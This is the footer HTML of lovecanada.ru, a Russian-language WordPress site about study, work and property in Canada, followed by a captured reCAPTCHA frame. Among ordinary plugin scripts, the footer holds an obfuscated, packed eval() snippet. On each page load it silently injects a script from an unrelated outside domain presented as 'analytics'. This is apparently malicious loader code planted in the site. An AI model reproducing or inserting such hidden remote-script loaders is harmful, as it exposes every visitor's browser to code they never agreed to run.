                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35">
                    <a href="/category/ucheba-v-kanade/">Учеба в Канаде</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34">
                    <a href="/category/rabota-v-kanade/">Работа в Канаде</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33">
                    <a href="/category/nedvizhimost-v-kanade/">Недвижимость в Канаде</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-174">
                    <a href="/napishite-nam/">Напишите нам</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://lovecanada.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript">

  eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script> 
  <script type='text/javascript' src='//www.google.com/recaptcha/api.js?ver=7.8.5&#038;onload=ccfRecaptchaOnload&#038;render=explicit' id='ccf-google-recaptcha-js'></script> 
  <script type='text/javascript' id='disqus_count-js-extra'>


  /* <![CDATA[ */
  var countVars = {"disqusShortname":"lovecanadaru"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.21' id='disqus_count-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script> 
  <script type='text/javascript' id='wp-api-ccf-js-extra'>


  /* <![CDATA[ */
  var WP_API_Settings = {"root":"https:\/\/lovecanada.ru\/wp-json\/","nonce":"807217223f"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/custom-contact-forms/wp-api/wp-api.js?ver=1.2' id='wp-api-ccf-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/Newsmag/js/td_site.js?ver=1.4' id='td-site-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.7.9' id='wp-embed-js'></script> 
  <script></script> 
  <script>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.6.3',blog:'96171837',post:'0',tz:'3',srv:'lovecanada.ru'} ]);
        _stq.push([ 'clickTrackerInit', '96171837', '0' ]);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b81dd9f952514720847342ba97310925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dxZN27mJR9-5LzWtBBv9zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768693950078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>